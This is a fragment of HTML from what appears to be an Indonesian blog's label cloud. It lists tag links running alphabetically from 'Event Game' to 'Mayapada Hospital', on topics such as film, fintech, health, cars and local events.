<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Event%20Game">Event Game</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/exciting%20banten">exciting banten</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Expo">Expo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/fashion">fashion</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/feature%20stories">feature stories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Febriandi%20Rahmatulloh">Febriandi Rahmatulloh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Federal%20Oil">Federal Oil</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Film">Film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Anak">Film Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20By%20Andri%20Cung">Film By Andri Cung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Horor">Film Horor</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Film%20Indonesia">Film Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Koboy%20Kampus">Film Koboy Kampus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Layar%20Lebar">Film Layar Lebar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Religi">Film Religi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FilmIndonesia">FilmIndonesia</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Finansial">Finansial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Finansial%20Teknologi">Finansial Teknologi</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/fintech">fintech</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Flash%20Charging">Flash Charging</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/FMB9">FMB9</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Food">Food</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Food%20Fotography">Food Fotography</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Foodbank%20of%20Indonesia">Foodbank of Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Fortuner">Fortuner</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Fotography">Fotography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Frisian%20Flag%20Indonesia">Frisian Flag Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Fun%20Run">Fun Run</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FUN%28D%29Festival">FUN(D)Festival</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FWD%20Hackaton%202017">FWD Hackaton 2017</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/FWD%20Life">FWD Life</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/G-Shock">G-Shock</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/gadget">gadget</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/gadjet">gadjet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gajet">Gajet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Galeri%20Indonesia%20Wow">Galeri Indonesia Wow</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Galeri%20Nasional">Galeri Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gamer">Gamer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaming">Gaming</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaspoler">Gaspoler</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GaweDulu">GaweDulu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaya%20Hidup%20Sehat">Gaya Hidup Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gedung%20Pancasila">Gedung Pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerai%20CNI">Gerai CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerai%20Samsat">Gerai Samsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerakan%20AMPUH">Gerakan AMPUH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerbang%20Pembayaran%20Nasional">Gerbang Pembayaran Nasional</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Germas">Germas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GIIAS2016">GIIAS2016</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/GIIAS2019">GIIAS2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GIPTI">GIPTI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Glory%20E3">Glory E3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Glory%20i-Auto">Glory i-Auto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GoPay">GoPay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GPS">GPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GPS%20Tracker%20Mobil">GPS Tracker Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grab">Grab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grab%20Business">Grab Business</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/grand%20prize">grand prize</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grand%20Whiz%20Poins%20Square">Grand Whiz Poins Square</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grand%20Wisata%20Bekasi">Grand Wisata Bekasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Canyon">Green Canyon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Kosambi">Green Kosambi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Pramuka%20Square">Green Pramuka Square</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Greko">Greko</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gresini">Gresini</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GROM%20Gelato">GROM Gelato</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Groundbreaking%20GIPTI">Groundbreaking GIPTI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hackaton">Hackaton</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Halal%20life%20style">Halal life style</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Halal%20Lifestyle">Halal Lifestyle</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Halodoc">Halodoc</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HappyFresh">HappyFresh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/happyOne.id">happyOne.id</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/harbokir">harbokir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Anak%20Internasional">Hari Anak Internasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Belajar%20di%20Luar%20Kelas">Hari Belajar di Luar Kelas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Disabilitas%20Internasional">Hari Disabilitas Internasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Kesehatan%20Jiwa%20Sedunia">Hari Kesehatan Jiwa Sedunia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Musik%20Nasional">Hari Musik Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Musik%20Nasional%202018">Hari Musik Nasional 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Pelanggan%20Nasional">Hari Pelanggan Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Setianto">Hari Setianto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Herbadrink">Herbadrink</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Herbamojo">Herbamojo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hijaiyah%20Cinta">Hijaiyah Cinta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hijrah%20Coffee">Hijrah Coffee</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HIPOCI">HIPOCI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hipoglikemia">Hipoglikemia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HKJS2019">HKJS2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hoax">Hoax</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hobby">Hobby</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HokBen">HokBen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HokBen%20Tangerang%20Kota">HokBen Tangerang Kota</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Holcim">Holcim</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Holding%20BUMN">Holding BUMN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HomeCredit">HomeCredit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor">Honor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor%20Indonesia">Honor Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor%20Smartphone">Honor Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hot%20Deal%20Carnival">Hot Deal Carnival</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Hotel">Hotel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hotel%20murah">Hotel murah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/hujan">hujan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hulukali">Hulukali</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HUT%20RI">HUT RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ibu%20dan%20anak">ibu dan anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iCar%20Asia%20Indonesia">iCar Asia Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/ICE%20BSD">ICE BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Idul%20Adha">Idul Adha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IG%20Live%20Home%20Credit">IG Live Home Credit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IIMS2019">IIMS2019</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/IKF%20VII">IKF VII</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE">iLOTTE</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE%20Hangout">iLOTTE Hangout</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE%20Shopping">iLOTTE Shopping</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indigologia">Indigologia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/IndiHome">IndiHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%202020">Indonesia 2020</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Knowledge%20Forum">Indonesia Knowledge Forum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Timur">Indonesia Timur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Untuk%20Dunia">Indonesia Untuk Dunia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indosat%20Ooredoo">Indosat Ooredoo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Info%20BSD">Info BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Informa">Informa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Informa%20App">Informa App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Infrastruktur">Infrastruktur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ini%20Diplomasi">Ini Diplomasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inkemaris%20Associated">Inkemaris Associated</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inkontinensia%20Urin">Inkontinensia Urin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Innova">Innova</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inovasi%20Asuransi">Inovasi Asuransi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inspirator">Inspirator</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Internet%20Provider">Internet Provider</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Internet%20Unlimited">Internet Unlimited</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Investasi">Investasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IPEX%202019">IPEX 2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISB">ISB</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISoC2016">ISoC2016</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISTC">ISTC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Itang%20Yunaz">Itang Yunaz</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ITC">ITC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ITC%20Depok">ITC Depok</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/JAKARTA">JAKARTA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jakarta%20Aquarium">Jakarta Aquarium</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jalan%20Sehat">Jalan Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/jam%20tangan">jam tangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jam%20tangan%20limiitted%20Edition">Jam tangan limiitted Edition</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jamu">Jamu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Janadriyah">Janadriyah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/januari">januari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JAPFA">JAPFA</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Jasa%20Kurir">Jasa Kurir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jasa%20Pengiriman">Jasa Pengiriman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jasa%20Pengirimana">Jasa Pengirimana</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JASTROBET">JASTROBET</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JDK">JDK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JDK%20Clothing">JDK Clothing</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jeanologi%20Bandung">Jeanologi Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jelajah%20Alam%20Herbamojo">Jelajah Alam Herbamojo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jepang">Jepang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JLC%20Award%202018">JLC Award 2018</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/JNE">JNE</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JNE%20Pesta%20Bola">JNE Pesta Bola</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JNExGoPay">JNExGoPay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jomblo%20Fi%20Sabilillah">Jomblo Fi Sabilillah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JomFis">JomFis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JSC%20Hive">JSC Hive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/jual%20beli%20mobil">jual beli mobil</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/jual%20beli%20mobil%20bekas">jual beli mobil bekas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Judika">Judika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Judikaholic%20Fan%20Base">Judikaholic Fan Base</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/K3">K3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kaca%20film">kaca film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kaizen">Kaizen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kalijodo">Kalijodo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kamar%20Keluarga">Kamar Keluarga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kamera%20depan%2025%20megapixel">kamera depan 25 megapixel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kampung%20Berseri%20Astra">Kampung Berseri Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kampung%20Terang%20Hemat%20Energi">Kampung Terang Hemat Energi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kanker">Kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kanker%20Payudara">Kanker Payudara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kanker%20Serviks">Kanker Serviks</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kapolda%20metro%20jaya%20cup%202018">Kapolda metro jaya cup 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kardiovaskular">Kardiovaskular</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kartu%20Multi%20Trip%20Edisi%20Khusus">Kartu Multi Trip Edisi Khusus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kartu%20Paspor%20BCA%20GPN">Kartu Paspor BCA GPN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Karya%20Anak%20Bangsa">Karya Anak Bangsa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KBA%20Lengkong%20Kulon">KBA Lengkong Kulon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kejahatan%20Siber">Kejahatan Siber</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kelas%20Blogger%2023">Kelas Blogger 23</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Keluarga%20Surya">Keluarga Surya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kelurahan%20Cipulir">Kelurahan Cipulir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenkes">Kemenkes</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/KemenKominfo">KemenKominfo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/kemenkop%20ukm">kemenkop ukm</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenlu">Kemenlu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenpppa">Kemenpppa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kenapa%20Harus%20Bule">Kenapa Harus Bule</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/kepulauan%20seribu">kepulauan seribu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kereta">Kereta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kerja%20Harian">Kerja Harian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KESDM">KESDM</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/kesehatan">kesehatan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kesehatan%20Jiwa">Kesehatan Jiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Keselamatan%20dan%20Kesehatan%20Kerja">Keselamatan dan Kesehatan Kerja</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kesetaraan%20gender">kesetaraan gender</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Keuangan">Keuangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Khatulistiwa">Khatulistiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kidzi">Kidzi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kirim%20Paket">Kirim Paket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kiriman">kiriman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KKB%20BCA">KKB BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Koin%20Works">Koin Works</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Koki%20Koki%20Cilik%202">Koki Koki Cilik 2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KOMPAS.com">KOMPAS.com</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Komputer">Komputer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Komputer%20Dell">Komputer Dell</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/komunitas%20ISB">komunitas ISB</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kontak%20Dokter">Kontak Dokter</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/koperasi%20wisata">koperasi wisata</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kopi%20Buaya">Kopi Buaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kost">Kost</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kota%20Medan">Kota Medan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KPA">KPA</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/KPPPA">KPPPA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KPR">KPR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kredit%20mobil">kredit mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kredit%20Offline">Kredit Offline</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kredit%20Online">Kredit Online</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kuliah">Kuliah</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kuliah%20Online">Kuliah Online</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/kuliner">kuliner</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kupon%20Diskon">Kupon Diskon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kurban">kurban</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kurban%20fest">kurban fest</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kurban%20Online">Kurban Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/L-arginine">L-arginine</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lagu%20Anak">Lagu Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lampu%20Philips">Lampu Philips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Land%20Rover%20Indonesia">Land Rover Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Laptop">Laptop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Laptop%20Dell">Laptop Dell</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Laptop%20dua%20layar">Laptop dua layar</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Launching%20Buku">Launching Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Launching%20Smartphone">Launching Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Levante">Levante</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Liburan">Liburan</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/lifestyle">lifestyle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lifstyle">Lifstyle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lingkungan">Lingkungan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lingkungan%20Hidup">Lingkungan Hidup</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Listrik">Listrik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Literasi%20Keuangan">Literasi Keuangan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/logistik">logistik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Blog">Lomba Blog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Burung%20Berkicau">Lomba Burung Berkicau</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Penulisan%20Blog">Lomba Penulisan Blog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lugano%20Lake%20Park">Lugano Lake Park</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/M-CNI">M-CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/M-Tix">M-Tix</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Macro%20Fotography">Macro Fotography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mal%20Ciputra">Mal Ciputra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mall%20GPS">Mall GPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandalika">Mandalika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri">Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri%20Online">Mandiri Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri%20Tunas%20Finance">Mandiri Tunas Finance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mantenan%20App">Mantenan App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/marketeers">marketeers</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Masak%20Praktis">Masak Praktis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20healthcare%20group">Mayapada healthcare group</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20Hospital">Mayapada Hospital</a>
</span>
<span class="label-size label-size-1">
